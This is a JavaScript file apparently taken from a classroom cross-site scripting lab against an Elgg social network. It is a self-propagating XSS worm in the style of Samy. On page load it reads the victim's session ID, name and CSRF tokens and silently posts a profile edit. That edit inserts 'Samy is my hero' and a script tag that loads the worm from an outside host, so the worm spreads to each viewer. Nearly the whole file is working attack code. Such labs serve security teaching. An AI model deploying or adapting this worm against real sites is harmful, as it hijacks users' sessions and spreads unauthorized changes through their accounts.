 Open
xss_worm.js
/var/www/XSS/Elgg
window.onload = function(){
   var wormCode = encodeURIComponent("<script type=\"text/javascript\" "+ "id =\"worm\" "+"src=\"http://
www.xsslabelgg.com/xss_worm.js\">" + "</" + "script>");
   var guid="&guid="+elgg.session.user.guid;
   var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
   var token="&__elgg_token="+elgg.security.token.__elgg_token;
   var name="&name="+elgg.session.user.name;
   var desc="&description=Samy is my hero"+wormCode;
   desc+="&accesslevel[description]=2";
   var sendurl="http://www.xsslabelgg.com/action/profile/edit";
   var content=token+ts+name+desc+guid;
var samyid=47;
if(elgg.session.user.guid!=samyid)
{var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);}
}